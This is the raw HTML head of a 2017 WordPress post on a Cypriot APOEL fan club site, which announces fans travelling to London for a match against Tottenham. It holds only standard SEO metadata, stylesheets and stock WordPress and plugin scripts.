

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/
body_size: 21312
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ήταν για να περάσει μέρα μας!!! - FAN CLUB APOEL PARTIDARIOS</title>
	<link rel="canonical" href="https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ήταν για να περάσει μέρα μας!!! - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:description" content="Από εχθές αρχίσαν οι ΑΠΟΕΛιστες την απόβαση τους στο Λονδίνο για το μεγάλο αυριανό μας παιχνίδι μας με την Τοττεναμ. Σήμερα ταξίδεψαν οι περισσότεροι και αύριο θα πάνε και οι τελευταίοι, σύνολο 7,000 τρελοί ΑΠΟΕΛιστες να βρεθούν στο Wembley Stadium, να είναι διπλά στην μεγάλη προσπάθεια της ΑΠΟΕΛαρας μας, να προκριθεί στους 32 του Europa [&hellip;]" />
	<meta property="og:url" content="https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta property="article:published_time" content="2017-12-05T19:03:19+00:00" />
	<meta property="og:image" content="http://apoelpartidarios.sites.linux.ibscy.com/wp-content/uploads/2017/12/kalitero_podosfairo-300x293.jpg" />
	<meta name="author" content="Harris Kyprianou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Harris Kyprianou" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/#article","isPartOf":{"@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/"},"author":{"name":"Harris Kyprianou","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12"},"headline":"Ήταν για να περάσει μέρα μας!!!","datePublished":"2017-12-05T19:03:19+00:00","dateModified":"2017-12-05T19:03:19+00:00","mainEntityOfPage":{"@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/"},"wordCount":12,"publisher":{"@id":"https://apoelpartidarios.com/#organization"},"image":{"@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","articleSection":["Frontpage"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/","url":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/","name":"Ήταν για να περάσει μέρα μας!!! - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","datePublished":"2017-12-05T19:03:19+00:00","dateModified":"2017-12-05T19:03:19+00:00","breadcrumb":{"@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","width":2560,"height":1387},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/itan-gia-na-perasi-i-mera-mas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Ήταν για να περάσει μέρα μας!!!"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apoelpartidarios.com/#/schema/person/42512c64a8dcddb8dafc76be44749e12","name":"Harris Kyprianou","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad0e410075e300d7ab3958cf85882fbf?s=96&d=mm&r=g","caption":"Harris Kyprianou"},"url":"https://apoelpartidarios.com/author/ap-admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16357-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
